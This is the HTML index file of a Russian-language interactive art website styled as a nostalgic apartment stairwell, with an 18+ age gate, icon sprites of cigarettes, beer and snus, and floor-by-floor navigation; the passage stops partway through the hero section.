
==== index.html @ 44711a56 "feat: «ПОДЪЕЗД №9» — интерактивный сайт вместо портфолио" ====
<!DOCTYPE html>
<html lang="ru" class="no-js">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>ПОДЪЕЗД №9 — интерактивный подъезд, которого нет</title>
<meta name="description" content="Девять этажей, ноль лифтов, один выход. Интерактивная история о неформах, сигаретах, пиве и людях, с которыми было тепло. Не портфолио. Не реклама. Просто подъезд.">
<meta name="theme-color" content="#0b0a09">
<meta name="robots" content="index, follow">
<meta property="og:type" content="website">
<meta property="og:locale" content="ru_RU">
<meta property="og:title" content="ПОДЪЕЗД №9 — интерактивный подъезд, которого нет">
<meta property="og:description" content="Девять этажей, ноль лифтов, один выход. Заходи, только если тебе есть 18.">
<meta property="og:image" content="assets/img/og.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="assets/img/og.jpg">
<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Crect width='64' height='64' fill='%230b0a09'/%3E%3Ctext x='32' y='45' font-family='Arial' font-size='34' font-weight='bold' fill='%23c6ff2e' text-anchor='middle'%3E9%3C/text%3E%3C/svg%3E">
<link rel="preload" href="assets/fonts/rubik-mono-one-400-cyrillic.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="assets/fonts/pt-mono-400-cyrillic.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="assets/css/fonts.css">
<link rel="stylesheet" href="assets/css/base.css">
<link rel="stylesheet" href="assets/css/sections.css">
<script>
  document.documentElement.classList.remove('no-js');
  document.documentElement.classList.add('js');
  try { if (sessionStorage.getItem('nefor.entered') === '1') document.documentElement.classList.add('already-in'); } catch (e) {}
</script>
</head>
<body class="gate-open">
<a class="skip-link" href="#floor-9">Перейти к содержимому</a>

<!-- ICON SPRITE (generated) -->
<svg xmlns="http://www.w3.org/2000/svg" style="display:none" aria-hidden="true" focusable="false">
<symbol id="st-arrow-doodle" viewBox="0 0 200 140"><path d="M22 32 C58 46 90 54 116 68 C136 79 156 94 170 108"/>
  <path d="M18 40 C52 53 84 61 110 75 C124 83 134 89 142 95" stroke-width="4"/>
  <path d="M170 108 L140 98"/>
  <path d="M170 108 L158 80"/>
  <path d="M170 108 L177 113" stroke-width="4"/>
  <path d="M22 32 L14 28" stroke-width="4"/>
  <path d="M84 44 L96 47" stroke-width="4"/></symbol>
<symbol id="st-ashtray" viewBox="0 0 120 120"><g transform="rotate(3 60 63)">
    <circle cx="60" cy="63" r="45"/>
    <circle cx="60" cy="63" r="35" stroke-width="4"/>
    <g transform="rotate(-6 60 24)">
      <rect x="30" y="18.5" width="60" height="11" rx="5.5"/>
      <path d="M47 20 V28" stroke-width="4"/>
      <ellipse cx="88" cy="24" rx="1.5" ry="4" fill="currentColor" stroke-width="4"/>
    </g>
    <g transform="rotate(24 62 80)">
      <rect x="42" y="75.5" width="40" height="9" rx="4.5"/>
      <path d="M56 77 V83" stroke-width="4"/>
      <ellipse cx="80" cy="80" rx="1.2" ry="3.2" fill="currentColor" stroke-width="4"/>
    </g>
    <circle cx="57" cy="67" r="1" fill="currentColor"/>
    <circle cx="66" cy="72" r="0.6" fill="currentColor"/>
    <circle cx="50" cy="73" r="0.8" fill="currentColor"/>
    <circle cx="70" cy="64" r="0.5" fill="currentColor"/>
    <circle cx="62" cy="80" r="0.7" fill="currentColor"/>
  </g>
  <path d="M94 16 C99 12 99 7 94 5" stroke-width="4"/></symbol>
<symbol id="st-beer-bottle" viewBox="0 0 120 120"><g transform="rotate(-3 60 60)">
    <path d="M54 20 V43 C53 53 45 57 40 66 V103 C40 107 44 108.5 49 108.5 H71 C76 108.5 80 107 80 103 V66 C75 57 67 53 66 43 V20"/>
    <rect x="48" y="74" width="24" height="20" rx="1.5" stroke-width="4"/>
    <path d="M52 88 H68" stroke-width="4"/>
    <path d="M51 12.5 Q52 10.5 54.5 10.5 H65.5 Q68 10.5 69 12.5 L69 18.5 L67 20 L65 18.5 L63 20.5 L61 18.5 L59 20.5 L57 18.5 L55 20.5 L53 18.5 L51 20 Z" fill="currentColor" stroke-width="4"/>
  </g></symbol>
<symbol id="st-boot" viewBox="0 0 120 120"><g transform="rotate(-3 60 70)">
    <path d="M20 86 L20 64 C20 52 24 47 31 46 C40 45 48 50 54 56 C66 60 78 62 86 64 C96 67 102 75 104 84 L104 86 Z"/>
    <path d="M29 49 C27 62 27 74 29 86" stroke-width="4"/>
    <path d="M84 64 C91 70 97 78 99 86" stroke-width="4"/>
    <path d="M58 64 L66 61" stroke-width="4"/>
    <path d="M64 67 L72 64" stroke-width="4"/>
    <path d="M70 69 L78 66" stroke-width="4"/>
    <path d="M16 86 C12 89 11 95 14 100 C17 104 22 105 30 105 H96 C103 105 108 101 108 95 C108 90 105 86 102 86 Z"/>
    <path d="M21 94 C42 92 78 92 99 94" stroke-width="4"/>
    <path d="M32 97 V102" stroke-width="4"/>
    <path d="M50 97 V102" stroke-width="4"/>
    <path d="M68 97 V102" stroke-width="4"/>
    <path d="M86 97 V102" stroke-width="4"/>
  </g></symbol>
<symbol id="st-bottle-cap" viewBox="0 0 120 120"><g transform="rotate(-8 60 60)">
    <path d="M60 26 Q69.4 23.7 76.8 28.6 Q86.6 29.2 91.1 36 Q99.9 39.4 100.7 47 Q107 52.8 104 60 Q107 67.2 100.7 73 Q99.9 80.6 91.1 84 Q86.6 90.8 76.8 91.4 Q69.4 96.3 60 94 Q50.6 96.3 43.2 91.4 Q33.4 90.8 28.9 84 Q20.1 80.6 19.3 73 Q13 67.2 16 60 Q13 52.8 19.3 47 Q20.1 39.4 28.9 36 Q33.4 29.2 43.2 28.6 Q50.6 23.7 60 26 Z"/>
    <ellipse cx="60.5" cy="59" rx="32.5" ry="24" stroke-width="4"/>
    <path d="M67.1 32.3 L68.5 27" stroke-width="4"/>
    <path d="M90.4 44.3 L96.2 41.3" stroke-width="4"/>
    <path d="M95.8 65.5 L102.7 66.6" stroke-width="4"/>
    <path d="M80.3 83.5 L84.2 88" stroke-width="4"/>
    <path d="M52.9 87.7 L51.5 93" stroke-width="4"/>
    <path d="M29.6 75.7 L23.8 78.7" stroke-width="4"/>
    <path d="M24.2 54.5 L17.3 53.4" stroke-width="4"/>
    <path d="M39.7 36.5 L35.8 32" stroke-width="4"/>
  </g></symbol>
<symbol id="st-cassette" viewBox="0 0 120 120"><g transform="rotate(-3 60 62)">
    <rect x="18" y="32" width="84" height="58" rx="6"/>
    <rect x="26" y="39" width="68" height="17" rx="2" stroke-width="4"/>
    <circle cx="44" cy="69" r="8" stroke-width="4"/>
    <circle cx="76" cy="69" r="8" stroke-width="4"/>
    <circle cx="44" cy="69" r="2.5" stroke-width="4"/>
    <circle cx="76" cy="69" r="2.5" stroke-width="4"/>
    <path d="M32 90 L40 83 H80 L88 90" stroke-width="4"/>
  </g></symbol>
<symbol id="st-cd" viewBox="0 0 120 120"><g transform="rotate(-8 60 60)">
    <circle cx="60" cy="60" r="48"/>
    <circle cx="60" cy="60" r="20" stroke-width="4"/>
    <circle cx="60" cy="60" r="10"/>
    <path d="M72 38 L84 26" stroke-width="4"/>
    <path d="M80 47 L90 37" stroke-width="4"/>
    <path d="M32 84 L42 74" stroke-width="4"/>
  </g></symbol>
<symbol id="st-cigarette-butt" viewBox="0 0 120 120"><g transform="translate(5 2) rotate(-8 60 72)">
    <path d="M28 63.5 C23 63.5 20 66.5 20 72 C20 77.5 23 80.5 28 80.5 L48 81 C52 82 54.5 81 57 78.5 L85.7 63.5 L89 60.5 L84.5 57.5 L88 54.5 L83 51.5 L80.5 48 L78.3 48.5 L51 62.5 C46.5 64.5 40 63.5 28 63.5 Z"/>
    <path d="M40 64 L39 79.5" stroke-width="4"/>
    <path d="M52 64.5 C54 69 55 74 56 78" stroke-width="4"/>
    <path d="M88 58 L92 57.5" stroke-width="4"/>
    <path d="M88 50 L91.5 49.5" stroke-width="4"/>
  </g></symbol>
<symbol id="st-cigarette" viewBox="0 0 120 120"><g transform="rotate(-30 60 62)">
    <rect x="16" y="53" width="86" height="17" rx="8.5"/>
    <path d="M44 55 V68"/>
    <path d="M94 54 L97 57 L94 60 L97 63 L94 66 L96 69" stroke-width="4"/>
    <ellipse cx="100" cy="61.5" rx="2" ry="7" fill="currentColor" stroke-width="4"/>
  </g>
  <path d="M97 37 C104 31 109 23 104 17 C100 12 92 16 93 23 C94 29 100 30 103 26"/></symbol>
<symbol id="st-cross" viewBox="0 0 120 120"><g transform="rotate(2 60 60)">
    <path d="M59 10 C58.5 44 60.5 76 60 108"/>
    <path d="M63 13 V104" stroke-width="4"/>
    <path d="M44 31 L77 30"/>
    <path d="M42 35 L76 34" stroke-width="4"/>
    <path d="M31 55 L89 56"/>
    <path d="M33 59 L87 60" stroke-width="4"/>
    <path d="M40 86 L82 72"/>
    <path d="M42 90 L83 76" stroke-width="4"/>
    <path d="M92 56 L96 57" stroke-width="4"/>
    <path d="M59 10 L57 5" stroke-width="4"/>
  </g></symbol>
<symbol id="st-headphones" viewBox="0 0 120 120"><g transform="rotate(-4 60 60)">
    <path d="M26 54 C26 28 41 16 60 16 C79 16 94 28 94 54"/>
    <path d="M33 54 C33 34 45 25 60 25 C75 25 87 34 87 54" stroke-width="4"/>
    <rect x="15" y="44" width="22" height="34" rx="10"/>
    <rect x="83" y="44" width="22" height="34" rx="10"/>
    <rect x="22" y="52" width="8" height="18" rx="4" stroke-width="4"/>
    <rect x="90" y="52" width="8" height="18" rx="4" stroke-width="4"/>
    <path d="M94 78 C99 86 90 89 91 96 C92 103 84 107 78 104" stroke-width="4"/>
  </g></symbol>
<symbol id="st-heart-razor" viewBox="0 0 120 120"><g transform="rotate(-5 60 66)">
    <path d="M60 103 C36 87 24 70 27 55 C29 43 42 37 53 44 C57 46 59 49 60 52 C61 49 63 46 67 44 C78 37 91 43 93 55 C96 70 84 87 60 103 Z"/>
  </g>
  <g transform="translate(60 62) rotate(24)">
    <path fill="currentColor" fill-rule="evenodd" d="M-32 -5.5 L32 -5.5 C34 -5.5 35 -4.5 35 -2.5 L35 2.5 C35 4.5 34 5.5 32 5.5 L-32 5.5 C-34 5.5 -35 4.5 -35 2.5 L-35 -2.5 C-35 -4.5 -34 -5.5 -32 -5.5 Z M-15 -4 L15 -4 L15 4 L-15 4 Z"/>
  </g>
  <path d="M50 104 C48.5 107 49 109.5 50 109.5 C51.5 109.5 52 107 50 104 Z" fill="currentColor"/>
  <path d="M62 107 C60.5 110 61 113 62 113 C63.5 113 64 110 62 107 Z" fill="currentColor"/>
  <path d="M72 101 C70 104 70.5 107 72 107 C73.5 107 74 104 72 101 Z" fill="currentColor"/></symbol>
<symbol id="st-lighter" viewBox="0 0 120 120"><g transform="rotate(-4 60 72)">
    <rect x="42" y="58" width="36" height="48" rx="4"/>
    <path d="M42 74 H78" stroke-width="4"/>
    <path d="M79 72 V77" stroke-width="4"/>
    <path d="M60 58 V52" stroke-width="4"/>
    <path d="M60 53 C50 48 46 37 51 28 C54 22 58 19 60 15 C62 19 66 22 69 28 C74 37 70 48 60 53 Z"/>
    <path d="M60 45 C56 41 57 35 60 31 C63 35 64 41 60 45 Z" stroke-width="4"/>
  </g></symbol>
<symbol id="st-matchbox" viewBox="0 0 120 120"><g transform="rotate(-6 60 76)">
    <rect x="30" y="56" width="60" height="48" rx="3"/>
    <rect x="37" y="63" width="30" height="13" rx="1.5" stroke-width="4"/>
    <rect x="35" y="84" width="50" height="13" rx="1.5" stroke-width="4"/>
    <path d="M43 93 L47 87" stroke-width="4"/>
    <path d="M54 93 L58 87" stroke-width="4"/>
    <path d="M65 93 L69 87" stroke-width="4"/>
    <path d="M76 93 L80 87" stroke-width="4"/>
    <path d="M68 56 L85 22" stroke-width="4"/>
    <ellipse cx="86" cy="20" rx="4" ry="5.5" transform="rotate(27 86 20)" fill="currentColor" stroke-width="4"/>
  </g></symbol>
<symbol id="st-phone" viewBox="0 0 120 120"><g transform="rotate(-5 60 60)">
    <rect x="38" y="12" width="44" height="98" rx="9"/>
    <path d="M52 18 H68" stroke-width="4"/>
    <rect x="46" y="24" width="28" height="22" rx="2" stroke-width="4"/>
    <path d="M51 41 L55 35 L59 41 L63 35 L67 41" stroke-width="4"/>
    <circle cx="70.5" cy="34.5" r="0.8" fill="currentColor"/>
    <rect x="53" y="52" width="14" height="9" rx="4.5" stroke-width="4"/>
    <circle cx="49" cy="68" r="1" fill="currentColor"/>
    <circle cx="60" cy="68" r="1" fill="currentColor"/>
    <circle cx="71" cy="68" r="1" fill="currentColor"/>
    <circle cx="49" cy="78" r="1" fill="currentColor"/>
    <circle cx="60" cy="78" r="1" fill="currentColor"/>
    <circle cx="71" cy="78" r="1" fill="currentColor"/>
    <circle cx="49" cy="88" r="1" fill="currentColor"/>
    <circle cx="60" cy="88" r="1" fill="currentColor"/>
    <circle cx="71" cy="88" r="1" fill="currentColor"/>
    <circle cx="60" cy="98" r="1" fill="currentColor"/>
  </g></symbol>
<symbol id="st-scribble-underline" viewBox="0 0 400 40"><path d="M4 18 C7 20 9 23 11 26"/>
  <path d="M10 26 C34 14 60 30 88 20 C104 14 116 25 138 22 C160 19 172 30 196 24 C218 18 236 28 262 22 C286 16 308 29 334 21 C356 14 374 23 394 18"/>
  <path d="M18 34 C48 27 74 36 104 30 C134 24 160 36 190 30 C220 24 248 35 278 28 C308 22 338 33 366 27 C378 25 390 27 395 30" stroke-width="4"/>
  <path d="M58 14 C88 7 118 17 150 11 C182 5 214 15 246 9 C266 6 284 10 300 8" stroke-width="4"/></symbol>
<symbol id="st-skull" viewBox="0 0 120 120"><g transform="translate(0 7) rotate(-3 60 58)">
    <path d="M60 15 C79 15 91 28 91 46 C91 55 88 62 82 67 L82 76 C82 82 78 86 71 87 L49 87 C42 86 38 82 38 76 L38 67 C32 62 29 55 29 46 C29 28 41 15 60 15 Z"/>
    <ellipse cx="47" cy="46" rx="6" ry="7" fill="currentColor"/>
    <ellipse cx="73" cy="46" rx="6" ry="7" fill="currentColor"/>
    <path d="M60 57 L55 69 C58 72 62 72 65 69 Z" fill="currentColor"/>
    <path d="M45 76 H75" stroke-width="4"/>
    <path d="M51 76 V81" stroke-width="4"/>
    <path d="M59 76 V81" stroke-width="4"/>
    <path d="M67 76 V81" stroke-width="4"/>
    <path d="M67 20 L64 26 L67 31" stroke-width="4"/>
  </g></symbol>
<symbol id="st-snus-can" viewBox="0 0 120 120"><g transform="rotate(6 60 60)">
    <ellipse cx="60" cy="61" rx="44" ry="41"/>
    <ellipse cx="62" cy="58.5" rx="36" ry="33" stroke-width="4"/>
    <circle cx="60.5" cy="59.5" r="7" stroke-width="4"/>
    <path d="M24 84.5 L31.5 77.8" stroke-width="4"/>
  </g></symbol>
<symbol id="st-spray-splat" viewBox="0 0 200 200"><path d="M100 55 C112 52 120 63 127 67 L148 58 L138 76 C148 82 154 92 146 100 L166 108 L146 112 C152 124 140 136 128 132 L136 152 L118 140 C114 152 98 156 90 146 C78 152 64 142 68 130 L50 136 L58 118 C48 110 46 94 56 88 L36 78 L60 80 C62 66 78 56 90 58 Z"/>
  <circle cx="32" cy="58" r="5"/>
  <circle cx="24" cy="78" r="3.5"/>
  <circle cx="18" cy="100" r="4.5"/>
  <circle cx="26" cy="124" r="3"/>
  <circle cx="36" cy="146" r="4"/>
  <circle cx="52" cy="162" r="3"/>
  <circle cx="72" cy="176" r="4.5"/>
  <circle cx="94" cy="182" r="2.5"/>
  <circle cx="118" cy="178" r="3.5"/>
  <circle cx="142" cy="168" r="4"/>
  <circle cx="160" cy="150" r="3"/>
  <circle cx="172" cy="128" r="4.5"/>
  <circle cx="180" cy="106" r="3"/>
  <circle cx="176" cy="82" r="3.5"/>
  <circle cx="164" cy="60" r="2.5"/>
  <circle cx="146" cy="44" r="3"/>
  <circle cx="124" cy="34" r="2.5"/>
  <circle cx="100" cy="28" r="3.5"/>
  <circle cx="76" cy="34" r="2.5"/>
  <circle cx="56" cy="46" r="3"/>
  <circle cx="42" cy="36" r="1.5"/>
  <circle cx="156" cy="88" r="2"/>
  <circle cx="70" cy="52" r="1.5"/>
  <circle cx="132" cy="152" r="1.5"/>
  <circle cx="58" cy="96" r="1.5"/>
  <circle cx="90" cy="160" r="1.5"/>
  <circle cx="188" cy="92" r="1.5"/>
  <circle cx="12" cy="120" r="1.5"/>
  <circle cx="112" cy="20" r="1.5"/>
  <circle cx="88" cy="14" r="1"/>
  <circle cx="196" cy="116" r="1"/>
  <circle cx="60" cy="188" r="1"/>
  <circle cx="144" cy="186" r="1"/>
  <circle cx="8" cy="84" r="1"/>
  <ellipse cx="168" cy="112" rx="3" ry="6" transform="rotate(30 168 112)"/>
  <ellipse cx="34" cy="92" rx="2.5" ry="5.5" transform="rotate(-28 34 92)"/>
  <ellipse cx="120" cy="168" rx="2.5" ry="5" transform="rotate(12 120 168)"/></symbol>
<symbol id="st-star" viewBox="0 0 120 120"><g transform="rotate(7 60 60)">
    <path fill="currentColor" d="M60 10 L69.2 37.8 L95.4 24.6 L82.2 50.8 L110 60 L82.2 69.2 L95.4 95.4 L69.2 82.2 L60 110 L50.8 82.2 L24.6 95.4 L37.8 69.2 L10 60 L37.8 50.8 L24.6 24.6 L50.8 37.8 Z"/>
  </g></symbol>
<symbol id="st-sunflower-seed" viewBox="0 0 120 120"><g transform="translate(-4 -7)">
    <g transform="translate(58 42) rotate(2)">
      <path d="M0 -15 C5 -12 8 -6 8 0 C8 8 4 14 0 15 C-4 14 -8 8 -8 0 C-8 -6 -5 -12 0 -15 Z"/>
      <path d="M0 -12 C1 -5 1 3 0 12" stroke-width="4"/>
    </g>
    <g transform="translate(40 64) rotate(-25)">
      <path d="M0 -15 C5 -12 8 -6 8 0 C8 8 4 14 0 15 C-4 14 -8 8 -8 0 C-8 -6 -5 -12 0 -15 Z"/>
      <path d="M0 -12 C1 -5 1 3 0 12" stroke-width="4"/>
    </g>
    <g transform="translate(74 72) rotate(22)">
      <path d="M0 -15 C5 -12 8 -6 8 0 C8 8 4 14 0 15 C-4 14 -8 8 -8 0 C-8 -6 -5 -12 0 -15 Z"/>
      <path d="M0 -12 C1 -5 1 3 0 12" stroke-width="4"/>
    </g>
    <circle cx="97" cy="94" r="0.8" fill="currentColor"/>
    <circle cx="30" cy="92" r="0.6" fill="currentColor"/>
    <circle cx="88" cy="106" r="0.7" fill="currentColor"/>
  </g></symbol>
<symbol id="st-torn-edge" viewBox="0 0 1200 60"><path d="M0 0 H1200 V14 L1194 22 L1182 18 L1171 29 L1160 23 L1152 33 L1146 19 L1132 24 L1124 37 L1118 26 L1106 31 L1098 16 L1086 27 L1079 44 L1073 33 L1067 26 L1052 32 L1046 19 L1034 29 L1027 40 L1021 30 L1009 23 L999 31 L991 17 L978 26 L971 36 L964 27 L950 24 L942 28 L935 25 L922 30 L914 38 L908 36 L896 31 L885 24 L872 28 L864 40 L858 28 L845 22 L838 31 L829 19 L816 29 L808 36 L801 25 L787 31 L780 17 L766 26 L758 35 L751 23 L738 30 L730 18 L716 27 L709 39 L702 27 L689 22 L681 31 L672 19 L658 28 L650 36 L643 25 L629 31 L622 17 L608 26 L600 34 L597 50 L594 33 L581 29 L572 19 L558 27 L551 38 L544 26 L531 31 L523 18 L509 27 L501 35 L494 24 L481 30 L473 19 L459 28 L451 37 L444 25 L431 31 L424 17 L410 26 L402 34 L395 23 L382 30 L374 19 L360 27 L353 38 L350 52 L347 27 L334 30 L325 18 L311 27 L303 35 L296 24 L283 30 L275 19 L261 28 L253 37 L246 25 L233 31 L226 17 L212 26 L204 34 L197 23 L184 30 L176 19 L162 27 L155 38 L148 26 L135 31 L127 18 L113 27 L105 35 L98 24 L85 30 L77 19 L63 28 L55 37 L48 25 L35 31 L27 18 L14 26 L0 20 Z"/></symbol>
</svg>
<!-- /ICON SPRITE -->

<!-- ═══════════ ВХОДНАЯ ДВЕРЬ ═══════════ -->
<div class="gate" id="gate" role="dialog" aria-modal="true" aria-labelledby="gate-title">
  <div class="gate__noise" aria-hidden="true"></div>
  <div class="gate__card">
    <div class="gate__tape gate__tape--l" aria-hidden="true"></div>
    <div class="gate__tape gate__tape--r" aria-hidden="true"></div>
    <p class="gate__eyebrow">ПОДЪЕЗД №9 · ВХОД С 18 ЛЕТ · СВЕТА НЕТ</p>
    <h1 class="gate__title" id="gate-title">ТУТ ПАХНЕТ<br>ПИВОМ<br>И <span class="acid">ПОНИМАНИЕМ</span></h1>
    <p class="gate__text">Сайт содержит алкоголь, табак, никотин и&nbsp;плохие решения. Всё это — художественная стилизация, а&nbsp;не&nbsp;призыв. Если тебе нет 18&nbsp;— закрой вкладку и&nbsp;сделай уроки.</p>
    <div class="gate__actions">
      <button class="btn btn--acid" id="gate-enter" type="button" data-sound="match">
        <span>МНЕ ЕСТЬ 18 — ВОЙТИ</span>
      </button>
      <button class="btn btn--ghost" id="gate-deny" type="button">МНЕ НЕТ 18</button>
    </div>
    <p class="gate__tiny">нажимая кнопку, ты соглашаешься, что всё происходящее — искусство. включи звук, если не боишься соседей.</p>
  </div>

  <div class="gate__joke" id="gate-joke" hidden>
    <p class="gate__joke-eyebrow">ПРАВИЛЬНЫЙ ОТВЕТ</p>
    <p class="gate__joke-title">НУ И МОЛОДЕЦ.</p>
    <p class="gate__joke-text">Иди делай уроки, на улице уже темно. А мы тут просто стоим и&nbsp;разговариваем — нам тоже никто не верит, что мы взрослые.</p>
    <button class="btn btn--ghost btn--small" id="gate-lie" type="button">ладно, мне вообще-то есть 18</button>
  </div>

  <div class="gate__cig" aria-hidden="true">
    <span class="gate__cig-body"></span>
    <span class="gate__cig-ember"></span>
    <span class="gate__smoke"></span>
  </div>

  <div class="gate__stamp" aria-hidden="true">18<span>+</span></div>
  <p class="gate__bottom">© подъезд №9 · шум слышно на всех этажах · 2009—∞</p>
</div>

<!-- ═══════════ ШАПКА ═══════════ -->
<header class="topbar" id="topbar">
  <a class="topbar__logo" href="#floor-9" aria-label="ПОДЪЕЗД №9 — наверх">
    <span class="logo-mark">П9</span>
    <span class="logo-text">ПОДЪЕЗД №9</span>
  </a>
  <nav class="topbar__nav" aria-label="Разделы подъезда">
    <a href="#floor-8" data-nav="8">СТЕНА</a>
    <a href="#floor-7" data-nav="7">МАГНИТОФОН</a>
    <a href="#floor-6" data-nav="6">ТЕСТ</a>
    <a href="#floor-3" data-nav="3">ПЕПЕЛЬНИЦА</a>
  </nav>
  <div class="topbar__actions">
    <button class="sound-toggle" id="sound-toggle" type="button" aria-pressed="true" title="Звуки интерфейса (M)">
      <span class="sound-toggle__bars" aria-hidden="true"><i></i><i></i><i></i></span>
      <span class="sound-toggle__label">ЗВУК ВКЛ</span>
    </button>
    <span class="badge-18" title="18+">18+</span>
  </div>
</header>

<!-- ═══════════ ЛИФТОВАЯ ШАХТА (навигация по этажам) ═══════════ -->
<nav class="rail" aria-label="Этажи">
  <span class="rail__caption">ЛИФТ<br>СЛОМАН</span>
  <a class="rail__item" href="#floor-9" data-rail="9"><span class="rail__num">09</span><span class="rail__name">ВХОД</span></a>
  <a class="rail__item" href="#floor-8" data-rail="8"><span class="rail__num">08</span><span class="rail__name">СТЕНА</span></a>
  <a class="rail__item" href="#floor-7" data-rail="7"><span class="rail__num">07</span><span class="rail__name">МАГНИТОФОН</span></a>
  <a class="rail__item" href="#floor-6" data-rail="6"><span class="rail__num">06</span><span class="rail__name">ТЕСТ</span></a>
  <a class="rail__item" href="#floor-5" data-rail="5"><span class="rail__num">05</span><span class="rail__name">ГАРАЖ</span></a>
  <a class="rail__item" href="#floor-4" data-rail="4"><span class="rail__num">04</span><span class="rail__name">НАДПИСИ</span></a>
  <a class="rail__item" href="#floor-3" data-rail="3"><span class="rail__num">03</span><span class="rail__name">ПЕПЕЛЬНИЦА</span></a>
  <button class="rail__item rail__item--dead" type="button" data-dead="2" aria-label="Второй этаж закрыт">02</button>
  <a class="rail__item" href="#floor-1" data-rail="1"><span class="rail__num">01</span><span class="rail__name">ВЫХОД</span></a>
</nav>

<main id="content">

  <!-- ═══════════ 9 ЭТАЖ — ВХОД ═══════════ -->
  <section class="floor floor--hero" id="floor-9" data-floor="9" aria-labelledby="hero-title">
    <div class="floor__stamp">ЭТАЖ 09</div>

    <div class="hero" id="hero">
      <div class="hero__bg" aria-hidden="true">
        <span class="hero__graffiti hero__graffiti--a">НЕФОР</span>
        <span class="hero__graffiti hero__graffiti--b">Х_Х</span>
        <span class="hero__graffiti hero__graffiti--c">2009</span>
        <span class="hero__graffiti hero__graffiti--d">Я ЛЮБЛЮ ТЕБЯ</span>
        <span class="hero__stairs"></span>
        <span class="hero__stain hero__stain--a"></span>
        <span class="hero__stain hero__stain--b"></span>
      </div>

      <span class="hero__light" id="hero-light" aria-hidden="true"></span>

      <div class="hero__secret" id="hero-secret" aria-hidden="true">
        <span class="secret secret--1">ТУТ БЫЛ ВОВА</span>
        <span class="secret secret--2">Катя + Лёша = ♥</span>
        <span class="secret secret--3">не сдавайся</span>
        <span class="secret secret--4">3-я квартира, ты забыл ключи</span>
        <span class="secret secret--5">выход есть. он за тобой.</span>
      </div>

      <div class="hero__sign" id="hero-sign" aria-hidden="true">
        <span class="hero__sign-tube"></span>
